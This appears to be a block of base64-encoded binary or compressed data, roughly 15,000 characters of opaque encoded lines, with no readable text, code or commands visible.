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
